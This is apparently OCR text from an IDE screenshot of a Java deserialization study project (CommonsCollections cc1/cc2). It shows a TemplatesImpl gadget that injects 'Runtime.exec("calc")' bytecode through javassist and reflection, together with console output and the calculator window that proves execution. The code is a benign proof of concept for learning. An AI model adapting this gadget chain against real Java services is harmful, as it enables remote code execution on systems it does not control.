 Define.java
ClassLoader.java
TemplatesImplTest.java
TemplatesImpl.java
TemplatesImplTest2.java
Queueser.java
TransformerFactoryImpl.java
java
cc1
cc2
ComparatorTest
Define
People
PriorityQueueTest
PriorityQueueTest2
Queueser
TemplatesImplTest
TemplatesImplTest2
Test
resources
test
target
exp.ser
People2
pom.xml
result.ser
test.ser
外部库
< 1.8 (3) > C:\Program Files\Java\jdk1.8.0_66
28 cons.insertBefore( src: "java.lang.Runtime.getRuntime().exec(\"calc\");");
29 //javassist转换字节码并转化为二位数组
30 byte[] bytecode=ct.toBytecode();
31 byte[][] bytecodes=new byte[][]{bytecode};
32 //实例化TemplatesImpl对象
33 TemplatesImpl templates=TemplatesImpl.class.newInstance();
34 //设置满足条件属性_bytecodes为恶意构造字节码
35 setFieldValue(templates, fieldName: "_bytecodes"
36 //设置满足条件属性_class为空
37 setFieldValue(templates, fieldName: "_class", val
38 //设置满足条件属性_name不为空，任意赋值都行
39 setFieldValue(templates, fieldName: "_name", value
40 //设置满足条件属性_tfactory实例化
41 setFieldValue(templates, fieldName: "_tfactory"
42 //执行newTransformer()方法
43 templates.newTransformer();
44 //执行getOutputProperties(),getOutputProperties
45 templates.getOutputProperties();
46 }
47 //通过反射给对象属性赋值，避免代码冗余繁琐
4 4
数据库
Maven
TemplatesImplTest2
"C:\Program Files\Java\jdk1.8.0_66\bin\java.exe" ...
Exception in thread "main" java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:45
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at cc2.TemplatesImplTest2.main(TemplatesImplTest2.java:43)
进程已结束，退出代码为 1
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M- MS
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =